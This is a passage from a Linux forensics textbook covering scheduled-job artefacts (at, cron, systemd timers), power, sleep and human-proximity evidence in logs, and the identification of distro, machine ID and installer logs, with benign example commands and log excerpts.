The header information is embedded in the shell script using comments. The owner of the at job can be determined from the filesystem ownership or the uid comments in the shell job’s header. The job’s filesystem creation timestamp indicates when the user submitted the job. A hidden file .SEQ contains the number of the last job run on the system. A spool directory (/var/spool/at/spool/ or /var/spool/cron/atspool/) saves the output of running jobs into email messages that are sent to the owner on completion. Investi gators can check email logs and mailboxes for at job output email (for exam ple, Subject: Output from your job 27). The timestamps of these emails will indicate when the job completed. Once an at job is completed, the spool files are deleted. The execution and completion of the at job may appear in the journal: Dec 11 07:06:00 pc1 atd[5512]: pam_unix(atd:session): session opened for user sam by (uid=1) Reconstructing System Boot and Initialization
189
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
... Dec 11 07:12:00 pc1 atd[5512]: pam_unix(atd:session): session closed for user sam
The submission of an at job is not logged, but it might be found in the user’s shell history. Shell histories can be searched for the existence of the at com mand being run. cron The cron system is traditionally configured in the /etc/crontab file. The file format consists of one line per scheduled job. Each line begins with fields specifying the minute, hour, day of month, month of year, and day of week. If a field contains an asterisk (*), the command is run every time (every hour, every day, and so on). The last two fields specify the user to run as and the command to be executed. The following is a sample crontab file with some helpful comments: # # # # # # # #
Example of job definition: .---------------- minute (0 - 59) | .------------- hour (0 - 23) | | .---------- day of month (1 - 31) | | | .------- month (1 - 12) OR jan,feb,mar,apr ... | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat | | | | | * * * * * user-name command to be executed
59 23 * * * root /root/script/backup.sh ...
In this example, every day at one minute before midnight, a backup script starts running as root. Most Linux distros have a crontab and also run hourly, daily, weekly, and monthly scripts that are stored in various directories: $ ls -1d /etc/cron* /etc/cron.d/ /etc/cron.daily/ /etc/cron.hourly/ /etc/cron.monthly/ /etc/crontab /etc/cron.weekly/
Installed packages can place files in these directories for periodic tasks. In dividual users may also have crontab files located in the /var/spool/cron/ di rectory. The format is almost the same as /etc/crontab, but without the user name field, since the filename indicates the name of the user. A forensic investigator can examine the crontab files and directories for signs of malicious scheduled activity (exfiltrating data, deleting files, and so on). 190
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Systemd Timers Systemd timers are starting to replace traditional cron on modern Linux sys tems. Timers are systemd unit files that specify when and how correspond ing unit files (with the same name, but different extensions) are activated. This is also a form of activation as discussed in the previous section, but timerbased. Timers have a *.timer extension and are normal systemd units with an additional [Timer] section. For example: $ cat /usr/lib/systemd/system/logrotate.timer [Unit] Description=Daily rotation of log files Documentation=man:logrotate(8) man:logrotate.conf(5) [Timer] OnCalendar=daily AccuracySec=1h Persistent=true [Install] WantedBy=timers.target
The logrotate.timer unit specifies that the logrotate.service unit be activated every day. The logrotate.service unit file contains the information about how to run the logrotate program. Timer execution information is saved in the journal as shown here: Jul 28 13:32:16 pc1 systemd[1]: logrotate.timer: Succeeded.
Timers are typically found in the same locations as other systemd unit files installed by software packages or by system administrators. Users can also create timers in their own home directories (./config/systemd/user/*.timer), but the timers will not remain active after logout15 . See the systemd.timer(5) man page for more information. Sys temd provides a flexible notation for specifying time periods used in the OnCalendar= directive. The systemd.time(7) man page has more details.
Power and Physical Environment Analysis The Linux kernel interacts directly with hardware that is part of the physical environment. Changes to this physical environment may leave digital traces in the logs that are interesting to forensic investigators. These traces may provide useful information about electrical power, temperature, or indicate the physical proximity of people near the computer.
15. A workaround is to enable “linger” with loginctl.
Reconstructing System Boot and Initialization
191
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Power and Physical Environment Analysis Most server installations have backup power with uninterruptible power sup ply (UPS) devices. These devices contain batteries able to provide power continuity during an outage. They usually have a serial or USB cable con nected to a server responsible for taking action (clean shutdown, notifica tion, and so on) when power fails. In a Linux environment, a daemon listens for alerts from the UPS. Common UPS software packages include PowerPan el/CyberPower with the pwrstatd daemon, Network UPS Tools (NUT) with the upsd daemon, and the apcupsd daemon. This example shows a server losing and then regaining power: Aug Aug ... Aug Aug
09 14:45:06 pc1 apcupsd[1810]: Power failure. 09 14:45:12 pc1 apcupsd[1810]: Running on UPS batteries. 09 14:45:47 pc1 apcupsd[1810]: Mains returned. No longer on UPS batteries. 09 14:45:47 pc1 apcupsd[1810]: Power is back. UPS running on mains.
These logs may be useful in enterprise computing environments where acci dental failure or intentional sabotage are being investigated. Log messages related to laptop power may come from several sources (or not at all), depending on the Linux distro and the configuration. An ACPI daemon (acpid) could be running and logging to syslog; the window environment may be reacting to ACPI messages and taking actions; and there may be other daemons configured to react to ACPI changes. Linux may not fully support the implemented ACPI interface of some hardware, and certain error messages may correspond to the power cable being plugged in or unplugged. In some cases, a laptop may notice there was a change, but not recognize it was the power plug. For example: Aug 09 15:51:09 pc1 kernel: acpi INT3400:00: Unsupported event [0x86]
This usually happens with buggy or unsupported ACPI BIOS. Temperature issues may result from being in a high temperature envi ronment, blocked ventilation, fan failure, explicit overclocking by the owner, or other factors. Depending on how the system was installed and config ured, the logs may have traces of temperature readings. The ACPI interface may provide some temperature information, the lm_sensors software package provides temperature information, and other temperature programs may be plugins for a graphical environment. Enterprise systems may be running monitoring software like Icinga/ Nagios that checks and reports temperature. Daemons like thermald also can be logging temperature information. Daemons like hddtemp read the Self Monitoring Analysis and Reporting Technology (S.M.A.R.T.) on drives to monitor the temperature (and log threshholds). In some cases, the kernel detects temperature changes. The following example shows the system reacting to high load on a CPU and changing the speed: Feb 02 15:10:12 pc1 kernel: mce: CPU2: Package temperature above threshold,
192
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
cpu clock throttled (total events = 1) ... Feb 02 15:10:12 pc1 kernel: mce: CPU2: Core temperature/speed normal
Reactions to hitting temperature thresholds depend on the software con figured and may include reporting to a sysadmin, logging, slowing down a device, shutting down a device, or even shutting down the entire system. De pending on the context of an investigation, temperature indicators may be of forensic interest. Examples of this include correlating potential high CPU activity from an unexpected process or changes in the physical environment where the machine is located.
Sleep, Shutdown, and Reboot Evidence Depending on the investigation, knowing when a computer was online, offline, suspended, or rebooted can be important for building a forensic timeline. For example, knowing the time period when a computer was sus pended may conflict with someone’s claim that a machine was online and working. The unplanned reboot of a server could be the result of malicious activity. The state of a machine can be deduced from a timeline analysis and also determined from log analysis. The ACPI specification defines a number of sleep states (“S” states) for a computer. The Linux kernel implements variations of these sleep states (https://www.kernel.org/doc/html/latest/adminguide/pm/sleepstates.html). Each state listed here provides an increasing level of power savings through vari ous methods: •
SuspendtoIdle (S0 Idle) — freeze userspace, devices in low power, CPU idle
•
Standby (S1) — in addition to S0 Idle, nonboot CPUs offline, low level system functions suspended
•
SuspendtoRam (S3) — RAM has power; other hardware is off or in low power mode
•
Hibernation (S4 or S5) — RAM is suspended to disk, and system is powered off
The ACPI specification also defines S0 as normal operation and S5 as pow ered off. Under Linux, these states are changed by explicit user requests, idle timeouts, or lowbattery threshold conditions. Many of these sleep changes can be seen in the logs when systemd man ages the suspension process: Dec Dec ... Dec Dec
09 11:16:02 pc1 systemd[1]: Starting Suspend... 09 11:16:02 pc1 systemd-sleep[3469]: Suspending system... 09 11:17:14 pc1 systemd-sleep[3469]: System resumed. 09 11:17:14 pc1 systemd[1]: Finished Suspend.
Reconstructing System Boot and Initialization
193
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
In some cases, individual daemons aware of the changes may also log mes sages about going to sleep or waking up. The hibernation process suspends everything to disk and shuts the sys tem down (analysis of this hibernation area is described in Chapter 3), which is observed in the logs: Dec Dec ... Dec Dec ... Dec Dec Dec
09 11:26:17 pc1 systemd[1]: Starting Hibernate... 09 11:26:18 pc1 systemd-sleep[431447]: Suspending system... 09 11:29:08 pc1 kernel: PM: hibernation: Creating image: 09 11:29:08 pc1 kernel: PM: hibernation: Need to copy 1037587 pages 09 11:29:08 pc1 kernel: PM: Restoring platform NVS memory 09 11:29:07 pc1 systemd-sleep[431447]: System resumed. 09 11:29:08 pc1 systemd[1]: Finished Hibernate.
This example shows how systemd begins the hibernate process and then hands it over to the kernel to finish writing memory to disk. On resume, the kernel reads memory back from disk and hands back over to systemd to complete the wakeup. Systemd manages both the initialization and shutdown of a Linux sys tem and logs the activity to the journal. The downtime from a halt or power off depends on the system administrator. The shutdown and bootup times can be deduced from a filesystem timeline analysis, but the information should be available in various logs. Rebooting a Linux system causes a clean shutdown and immediately restarts the system. A reboot is initiated by systemd and can be observed in the logs: Dec 09 08:22:48 pc1 systemd-logind[806]: System is rebooting. Dec 09 08:22:50 pc1 systemd[1]: Finished Reboot. Dec 09 08:22:50 pc1 systemd[1]: Shutting down.
The downtime from a reboot is limited to the time needed to shutdown fully and then fully restart. Halting a Linux system performs a clean shutdown and then halts the kernel, but without rebooting or powering off. The initiation of a halt pro cess can be observed in the logs: Dec 09 12:32:27 pc1 systemd[1]: Starting Halt... Dec 09 12:32:27 pc1 systemd[1]: Shutting down.
The final kernel logs are shown on the console (but not in the journal, as systemd logging is already stopped). The poweroff of a Linux system begins the same way as a reboot or halt, but the hardware is instructed to power off after the Linux shutdown is com plete. A poweroff can be observed in the logs: Dec 09 12:38:48 pc1 systemd[1]: Finished Power-Off. Dec 09 12:38:48 pc1 systemd[1]: Shutting down.
194
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Rebooting, halting, and powering off a system are similar and have similar shutdown processes; the only difference is what happens after kernel execu tion stops. The journal keeps a list of boot periods, which you can view by copying the journal file(s) to an analysis machine and running journalctl with the --list-boots flag: # journalctl --file system.journal --list-boots ... -4 cf247b03cd98423aa9bbae8a76c77819 Tue 2020-12-08 -3 9c54f2c047054312a0411fd6f27bbbea Wed 2020-12-09 -2 956e2dc4d6e1469dba8ea7fa4e6046f9 Wed 2020-12-09 -1 5571c913a76543fdb4123b1b026e8619 Wed 2020-12-09 0 a494edde3eba43309957be06f20485ef Wed 2020-12-09
22:42:58 09:10:39 12:30:54 12:33:36 12:39:30
CET-Wed CET-Wed CET-Wed CET-Wed CET-Wed
2020-12-09 2020-12-09 2020-12-09 2020-12-09 2020-12-09
08:22:50 12:29:56 12:32:27 12:38:48 13:01:32
CET CET CET CET CET
This command produces a list of each boot period from start to end. Other logs, such as lastlog and wtmp, will also log reboots and shutdowns. Dae mons may log shutdown information showing that they are terminating themselves due to a pending shutdown.
Human Proximity Indicators Determining whether a person was within physical proximity of a computer is often useful in investigations. While Linux has flexible remote access ca pability with secure shell and remote desktop, investigators can still deter mine when some activity was likely done by a person sitting at (or near to) the computer or performing some interaction with the local hardware. I call these human proximity indicators. Laptop Lids One human proximity indicator is a laptop lid. If a lid was opened or closed, a person likely made physical contact with the machine to do it. Knowing the difference between a lid opening and a lid closing is also interesting, as it may indicate an intention to start working or stop working at a certain point in time. laptop lid activity is logged in the systemd journal. The following exam ple shows a laptop lid being closed and then opened: Aug 09 13:35:54 pc1 systemd-logind[394]: Lid closed. Aug 09 13:35:54 pc1 systemd-logind[394]: Suspending... ... Aug 09 13:36:03 pc1 systemd-logind[394]: Lid opened.
Typically a closing lid will trigger a screenlocking program, and when the lid is opened, authentication is required. Successful authentication and contin ued user activity (as observed from the timeline and other indicators) sug gests the owner of the machine was in physical proximity at that time. Reconstructing System Boot and Initialization
195
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Power Cables The power cable on a laptop can also be interesting from an investigative perspective. If a laptop power cable was physically unplugged or plugged in, it may leave traces in the logs. Unless it was a power outage, this indicates someone was in physical proximity of the laptop. Many laptop systems use the upowerd daemon for power management. This daemon keeps several logs of power related events, including a history of battery charging/discharging states, times, and power consumption. The /var/lib/upower/ directory contains the power historical data re ported via ACPI16 from batteryoperated peripherals or laptop batteries. A battery has four history files (* is a string identifying the battery): •
historycharge*.dat — log of percentage charged
•
historyrate*.dat — log of energy consumption rate
•
historytimeempty*.dat — when unplugged, log of time (in seconds) until empty
•
historytimefull*.dat — when charging, log of time (in seconds) until full
There are typically five charging states found in the logs: •
charging — battery is being charged, cable is plugged in
•
discharging — battery is discharging, cable is unplugged
•
fully charged — battery is charged to its maximum, cable attached
•
pending charge — battery not fully charged, cable is unplugged
•
unknown — could not determine state (possibly between states)
The charging and discharging of the battery correlates to the plugged and unplugged state of the power cable. Changes to this state are logged with a timestamp and shown in this example: $ cat /var/lib/upower/history-rate-5B10W13932-51-4642.dat ... 7,466 discharging 1616087523 1616087643 7,443 discharging 1616087660 7,515 charging 1616087660 7,443 charging ... 1616240940 3,049 charging 1616241060 2,804 charging 1616241085 3,364 fully-charged 1616259826 1,302 discharging 1616259947 7,046 discharging ...
16. ACPI hardware implementations can be buggy with Linux, and results can be incomplete.
196
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Here the charging history contains timestamps (Unix epoch) and the charg ing state. In a forensic examination, the transitions between charging, dis charging, pending charge, and fully charged may indicate when a power ca ble was physically plugged in or unplugged (or a power outage occurred). These state transitions may be observed in one or more of the four upower logfiles. Ethernet Cables An Ethernet cable link status can be interesting from an investigative per spective. In server environments, if an ethernet cable is physically plugged in or unplugged from a machine, the kernel will notice and log the informa tion: Dec 09 07:08:39 pc1 kernel: igb 0000:00:14.1 eth1: igb: eth1 NIC Link is Down ... Dec 09 07:08:43 pc1 kernel: igb 0000:00:14.1 eth1: igb: eth1 NIC Link is Up 1000 Mbps Full Duplex, Flow Control: RX/TX
This activity may include unused Ethernet ports suddenly becoming active, or configured interfaces suddenly going down. These actions can indicate human proximity (people plugging in and unplugging cables), but they can also indicate other infrastructure situations, such as a switch going down, an administrator disabling a port, a severed cable, or the machine itself deac tivating a port (with the ip link set command, for example). Possible mali cious reasons for unexpected Ethernet port activity may include disruption, creating a side channel for data exfiltration, bypassing perimeter security, or performing some other unauthorized network activity. Plugged in Peripheral Devices and Removable Media Another indicator of a person’s physical proximity is USB devices plugged in or removed from a machine. Chapter 11 discusses the detection of attached USB devices, but the following example shows a physically attached (and later removed) USB thumb drive: Aug 09 15:29:43 idProduct=1665, ... Aug 09 15:29:43 Aug 09 15:29:43 Aug 09 15:29:43 ... Aug 09 15:53:16
pc1 kernel: usb 1-1: New USB device found, idVendor=0951, bcdDevice= 1.00 pc1 kernel: usb 1-1: Product: DataTraveler 2.0 pc1 kernel: usb 1-1: Manufacturer: Kingston pc1 kernel: usb 1-1: SerialNumber: 08606E6D418ABDC087172926 pc1 kernel: usb 1-1: USB disconnect, device number 9
It is also possible to determine the physical plug used to attach the USB de vice by examining the bus and port numbers. Other indicators of human proximity include the insertion or removal of physical removable media (CDROM, tape, SD card, and so on). Depend
Reconstructing System Boot and Initialization
197
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ing on the media and drive, this action may leave traces in the logs indicat ing a person was present to perform the action. Console Logins and Other Indicators Logging in to a machine from the physical console (local keyboard, screen, and so on) is the most obvious example of human proximity. If a login ses sion is bound to a systemd “seat” (which is not the case with remote access like ssh), it indicates a local physical login. The last log output (described in Chapter 10) provides a good history of local and remote logins. A login to a local physical console will use a tty, while a remote ssh ses sion will use a pseudoterminal (pts). The following example is from the last output: sam sam
pts/3 tty7
10.0.1.10 :0
Fri Nov 20 15:13 - 20:08 (04:55) Fri Nov 20 13:52 - 20:08 (06:16)
Here tty7 represents the local physical device where a login was made (:0 is the X11 server), and pts/3 shows a remote login (from the given IP address). In cases where a physical keyboard/video/mouse (KVM) device was attached to a PC and accessed remotely, physical proximity can’t be deter mined (unless the KVM device retains its own logs). Other indicators of human proximity are physical keypresses on a lo cally attached keyboard17 . These are not typically logged, but certain keys (power, brightness, function keys, and so on) may be associated with an ac tion performed by the OS. Logs may exist depending on the key or the dae mon configured to take action. Some of these keyboard actions may also trigger scripts or programs that leave traces in the logs when run. For exam ple: Dec 09 09:30:23 pc1 systemd-logind[812]: Power key pressed.
In this example, the power button was pressed on a computer, triggering a suspend action. The physical button press is logged, indicating a person was in proximity of the computer. The use of fingerprint readers for biometric authentication can also help determine human proximity. If a person scanned in a fingerprint on a local fingerprint reader, it’s an indicator that they were in physical contact with the system at a particular point in time. The advantage here is the com bined determination of proximity together with biometric identification of the person. More information about Linux fingerprint authentication is ex plained in Chapter 10. The absence of human proximity indicators does not mean nobody was near the computer. Also, just knowing a person was in physical proximity of a computer and performing some action does not identify that person. This needs to be deduced from corroborating timestamps from other logs or the
17. However, let’s not completely ignore the possibility of feline paws interacting with the keyboard.
198
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
filesystem (or even logs from remote servers). If a laptop lid was opened and passwords were subsequently entered to log in or unlock a physical system, those actions point to anyone with knowledge of the password, not necessar ily the user observed in the logs.
Summary In this chapter, you have learned how a Linux system boots, runs, and shuts down. You have seen examples of systemd unit files and more examples of logs that can be used to reconstruct past events. This chapter provides the background knowledge an investigator needs to analyze the system layer ac tivity of a Linux machine.
Reconstructing System Boot and Initialization
199
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
7 EXAMINATION OF INSTALLED SOFTWARE PACKAGES
This chapter covers the analysis of soft ware installed on a Linux system, which in cludes software copied during the initial cre ation of a Linux system and software packages installed, updated, and removed during normal system administration. From a digital forensics perspective, we are interested in when and what software packages were installed on a system, who installed them, and what was installed exactly. These same questions ap ply to software that has been removed (uninstalled). Linux systems and package managers have package databases and logs with timestamps that help to an swer these questions. In the very early days of Linux, there were no installation GUIs or pack age management systems. People installed software by downloading source files directly from the developer (usually via FTP), compiling into binaries, and installing with provided install scripts, make install commands, or even
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
just simple file copying. Fetching and installing software dependencies was done manually after reading the requirements listed in the documentation (README files). The initial installation was a similar manual process. Partitions and filesystems were created, system directories were made, the kernel was copied into place, and the bootloader was installed. You can still experience this manual process today with the Linux From Scratch (LFS)1 distribution, which is also an excellent way to learn Linux in depth. One of a Linux distribution’s defining features is its installation pro cess and the package management system. This is one area of Linux that largely lacks common standardization, and most distributions still have their own tools, scripts, remote package repositories, local package databases, and package file formats. The Linux community continues to change how it manages software. Some distributions offer a rolling release model where the system is updated as new software becomes available, without using fixed version numbers or release dates. This model allows users to have the latest versions of software with the newest features and latest security fixes. Gentoo and Arch Linux were the first major distros to pioneer the rolling release concept. Complex ity and compatibility has driven another change toward software bundled in selfcontained archives with all the files needed to function (including files normally shared, like libraries). Both of these software packaging con cepts are interesting from a forensics perspective, and digital evidence can be found in the metadata and log files. Version numbers are especially important when analyzing compromised systems and intrusions. Known vulnerabilities in a particular software ver sion can be potentially linked to malicious activity and exploitation. This vulnerability identification also applies to rolling release distros, as they are installing released versions of individual software packages or Gitcloned packages from a specific date.
System Identification When a Linux PC, laptop, or acquired image file arrives in your forensic lab for analysis, one of the first tasks is to determine which Linux distribution is installed. This knowledge helps focus an investigation along a more distro specific analysis. Other artifacts to look for are unique identifiers that can be used to link and corroborate evidence from multiple sources. For exam ple, a randomly generated identification string created during installation might be used to positively identify the machine in backup archives or in logs found on other machines.
Distro Release Information Most Linux distros follow some form of software development life cycle, with alpha, beta, release candidates, and releases. The distro version num
1. http://www.linuxfromscratch.org/
202
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ber is independent of the kernel version (even though it’s the kernel that makes it Linux in the first place). Software packages each have their own ver sion numbers, which are also independent of the distro version number. Modern Linux installations based on systemd provide detailed release information in the /etc/osrelease file (usually a symlink to /usr/lib/osrelease). For example: $ cat /etc/os-release NAME="Ubuntu" VERSION="20.04.1 LTS (Focal Fossa)" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu 20.04.1 LTS" VERSION_ID="20.04" HOME_URL="https://www.ubuntu.com/" SUPPORT_URL="https://help.ubuntu.com/" BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/" PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy" VERSION_CODENAME=focal UBUNTU_CODENAME=focal
This file is designed to be readable from shell scripts (each line is an assigned variable). The variables in this example are mostly selfexplanatory, but see the osrelease(5) man page for more information. A systemdbased distro may also place information about the local machine (location, deployment, and so on) in the /etc/machineinfo file. See the machineinfo(5) man page for more information. The Linux Standards Base (LSB) also defines /etc/lsbrelease and /etc/.release files that provide distro release information, and some distributions may include LSB information files. See the lsb_release(1) man page and lsb_release source code (it is a simple script) for more information. Here is one example: $ cat /etc/lsb-release DISTRIB_ID=LinuxMint DISTRIB_RELEASE=20 DISTRIB_CODENAME=ulyana DISTRIB_DESCRIPTION="Linux Mint 20 Ulyana"
Some distros write version information to other small text files in the /etc directory. For example, Fedora: $ cat /etc/fedora-release Fedora release 33 (Thirty Three)
Debian stores information in the /etc/debian_version file. A search for all files matching /etc/*release or /etc/*version will provide the most common distro and release information files.
Examination of Installed Software Packages
203
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Some distros put version and release info into the /etc/issue or /etc/motd files, which are displayed when a user logs in via the shell or network. For example: $ cat /etc/issue Welcome to openSUSE Tumbleweed 20201111 - Kernel \r (\l).
Rolling release distros will often use the date of last update as the version number.
Unique Machine ID Modern Linux systems have a unique identifier that’s created during instal lation. The /etc/machineid file (may be copied or symlinked with DBus ma chine ID stored in /var/lib/dbus/machineid) contains a randomly generated 128bit hexadecimal string, as shown here: $ cat /etc/machine-id 8635db7eed514661b9b1f0ad8b249ffd
This unique identification can be used for matching identical copied/dupli cated machines deployed in multiple places, or matching a system with full system backups. The creation timestamp of this file is a potential indicator of the installation time. See the machineid(5) man page for details. Rasp berry Pi images initially contain an empty /etc/machineid file that’s initialized during the first boot. POSIXcompliant systems also have a hostid that’s typically a hexadec imal representation of the IP address (derived from the /etc/hosts file or a DNS lookup). This ID can be stored in the /etc/hostid file (though most dis tros don’t have it) and is found on a running system by executing the hostid command or calling gethostid() from a program.
System Hostname The machine’s hostname is another identifier. This hostname is set in the kernel during boot time or network reconfiguration. The hostname can be manually specified during installation or dynamically assigned during DHCP network configuration. The system administrator chooses the hostname, which is likely to be unique among the machines under their responsibility or within a DNS domain. The hostname is not guaranteed to be unique in general. The name of the system is typically stored in the /etc/hostname file as a nonFQDN name (FQDNs are allowed but not preferred). If a hostname is specified in /etc/hostname (or other distrospecific loca tion) or returned from a DHCP request, the running kernel is configured accordingly. Hosts with multiple interfaces, multiple IP addresses (each re solving to a different DNS name), or roaming machines (laptops, mobile de vices) will still have one hostname representing the whole system. Network configuration involving hostnames, DNS domain names, interfaces, and so on is explained in Chapter 8. 204
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Distro Installer Analysis Analysis of the initial installation of a Linux system involves identifying the locations of logs and files containing potentially interesting information. An initial Linux installation can be either userinteractive or automated/unat tended (enterprise deployment). In both cases, a set of basic configuration parameters are specified to guide the installation process. The typical deci sion information needed for installing a system is as follows: •
Language, locale, keyboard layout, timezone
•
Drive partitioning, filesystems, and mount points
•
Encryption of drives or home directories
•
Initial username and password, and root password (unless using sudo)
•
Basic system type (choice of desktop, headless server, and so on)
•
Basic services (web server, remote access with ssh, printing, and so on)
•
Choice of software repositories, nonfree software
Automated enterprise installations (such as Red Hat’s Kickstart or SUSE’s AutoYaST, for example) are outside the scope of this book. When analyzing the installation process, a digital forensic investigator is trying to answer several basic questions: •
When was a system installed?
•
What were the initial settings provided during install?
•
Is there any useful or interesting information that was saved?
•
Was there anything unusual about the installation (or the reposito ries)?
Depending on the type of incident or investigation in progress, other more specific questions related to the installation will need answering. When building timelines, keep in mind that a system installation is not a single point in time, but rather a time period with starting and ending times tamps. Depending on the speed of the machine, network connection, and number of installed packages, an installation may take more than a few min utes to complete. If an installation is interactive, and a user is not there to answer the prompted questions, the installation may appear to take hours or more to complete (whenever the user returned to the installation prompt). Also note that the starting timestamps of an installation may be unreli able. When a computer is booted with the installation media, time has not yet been synchronized and the time zone has not been chosen. The installer might still generate logs, but it will use whatever time the PC or VM host happened to have (in some obscure cases, this time difference could also be interesting from an investigative perspective). Once the network has been configured, the time zone has been determined, and the clock has been syn chronized, the logs will contain more reliable timestamps. Examination of Installed Software Packages
205
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
A systemd service called systemd-firstboot is able to provide automated or interactive configuration on the first boot of a system. See the systemd firstboot(1) man page for more information.
Debian-Installer The initial installation of a Debian system uses the DebianInstaller 2 . The In staller itself is a Linux system and can be booted from CD/DVD, USB stick, over a network, or from a downloaded image file (for VMs). The documen tation defines multiple stages of a Debian installation: •
Booting and initialization: initial booting of installer; choice of key board, language, and locale; and hardware detection
•
Loading additional components: choice of mirror, fetch and unpack additional components
•
Network configuration: detect network hardware and configure network
•
Partitioning: detect attached storage, partition drives, create filesys tems, and define mount points
•
Installing the target system: install base system and userselected packages, set up user accounts, finalize install, and reboot
Logs from a completed Debian installation are saved in /var/log/in staller/ and provide a snapshot of information from the time the initial in stallation was made. From a forensics perspective, this snapshot can be in teresting. For example, consider this installer log directory from a typical Debian installation: $ ls -lR /var/log/installer/ /var/log/installer/: total 1208 drwxr-xr-x 2 root root 4096 -rw-r--r-- 1 root root 35283 -rw-r--r-- 1 root root 160 -rw------- 1 root root 81362 -rw-r--r-- 1 root root 72544 -rw------- 1 root root 988956 -rw------- 1 root root 43336
Mar 5 02:43 cdebconf Mar 5 02:43 hardware-summary Mar 5 02:43 lsb-release Mar 5 02:43 partman Mar 5 02:43 status Mar 5 02:43 syslog Mar 5 02:43 Xorg.0.log
/var/log/installer/cdebconf: total 14668 -rw------- 1 root root 119844 Mar 5 02:43 questions.dat -rw------- 1 root root 14896576 Mar 5 02:43 templates.dat
2. The Debianinstaller is described in detail here: https://di.debian.org/doc/internals/
206
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The hardwaresummary file provides information about the machine hard ware at the time of installation, including a list of devices on the PCI bus and attached USB devices. The lsbrelease file contains information about the originally installed release (before any upgrades). The partman file is the output from the drive setup process, and it includes storage devices, parti tion information, and created filesystems. The status file contains a detailed list of all installed packages (including versions) at the time of installation. The syslog file contains information sent to standard syslog during the en tire installation process (with timestamps). Desktop systems may also have an Xorg.0.log file containing the startup output of the X11 server, which has information about the graphic card, monitors, and attached peripheral in put devices. The cdebconf has files containing the options and choices made during the install process. These files provide insight into the system’s state at the time of installation. Ubuntubased systems have a bootable live system (called Casper) with a graphical installer program called Ubiquity. The DebianInstaller is used as a backend to Ubiquity and leaves files in /var/log/installer/ but with slightly different contents. For example: $ ls -l /var/log/installer/ total 1096 -rw------- 1 root root 1529 -rw------- 1 root root 577894 -rw-r--r-- 1 root root 391427 -rw-r--r-- 1 root root 56 -rw------- 1 root root 137711
Mar 5 11:22 casper.log Mar 5 11:22 debug Mar 5 11:22 initial-status.gz Mar 5 11:22 media-info Mar 5 11:22 syslog
The casper.log and debug files are the output from the installer scripts and contain error messages. The mediainfo file shows the release information at the time of install. Some Ubuntubased distros (Mint, for example) may also have a version file. The initialstatus.gz file (compressed) contains a list of initially installed packages.
Raspberry Pi Raspian The Raspberry Pi uses a Debianbased distribution called Raspian. The DebianInstaller isn’t necessary, because Raspian is made available as a pre installed image file for download. This preinstalled image is available in two formats: •
NOOBS: a beginnerfriendly process where the user formats the SD (FAT) and copies files, no special tools needed
•
Drive image: a raw image that needs to be unzipped and transferred to the SD with dd or a similar tool
Because there is no “installation” in the usual sense, investigators will want to determine the time when the user first powered on the Pi and saved the initial settings. Finding this initial setup time is tricky for several reasons. The initial filesystem timestamps are from the Raspian image that was down Examination of Installed Software Packages
207
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
loaded and not created from local installer scripts. The Raspberry Pi has no hardware clock with battery backup3 , so every time the Pi is powered on, the clock starts with the Unix epoch (00:00 January 1, 1970). The booting OS sets the clock to the time nearest to the last poweroff until network time syn chronization is achieved (see Chapter 9 for more details on system time). By default, the filesystem is mounted with the noatime option, so lastaccessed timestamps are not updated. Other timestamps may have been updated and log entries written before the correct time was established, rendering the times unreliable. When a Raspberry Pi is used for the first time, the filesystem is resized to fit the SD card, and after a reboot, the piwiz application starts4 and allows the user to configure a network, reset the password (the default is raspberry), specify the country, language, and time zone settings. The piwiz app starts automatically from the file /etc/xdg/autostart/piwiz.desktop, which is deleted after the user provides their initial preferences. If this piwiz.desktop file still exists, it is an indication of an unused Raspberry Pi installation. If your filesys tem forensic analysis tool is able to determine the time when /etc/xdg/au tostart/piwiz.desktop was deleted, that would indicate an approximate time of a completed installation. An alternative is to find the timestamp of the first entry in the /var/log/dpkg.log file (or the oldest saved log rotation). Packages are updated for the first time when piwiz runs, and that happens only after time synchronization was successful.
Fedora Anaconda Fedorabased systems (CentOS, Red Hat, and so on) use an installer called Anaconda5 . After the initial desktop installation is complete and the new system reboots for the first time, a separate application called Initial Setup is run. This application can provide additional configuration possibilities, including the user acceptance of licensing agreements (EULA). The Anaconda installer leaves log files of the initial installation in /var/log/ana conda/ that look like this: # ls -l /var/log/anaconda/ total 3928 -rw-------. 1 root root 36679 -rw-------. 1 root root 3031 -rw-------. 1 root root 120343 -rw-------. 1 root root 419 -rw-------. 1 root root 2549099 -rw-------. 1 root root 0 -rw-------. 1 root root 195487 -rw-------. 1 root root 327396 -rw-------. 1 root root 7044
Mar Mar Mar Mar Mar Mar Mar Mar Mar
24 24 24 24 24 24 24 24 24
11:01 11:01 11:01 11:01 11:01 11:01 11:01 11:01 11:01
anaconda.log dbus.log dnf.librepo.log hawkey.log journal.log ks-script-sot00yjg.log lvm.log packaging.log program.log
3. Unless a clock battery is purchased as a separate hardware module. 4. Assuming the Pi was installed with a GUI. 5. Anaconda is described in more detail here https://anacondainstaller.readthedocs.io/
208
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
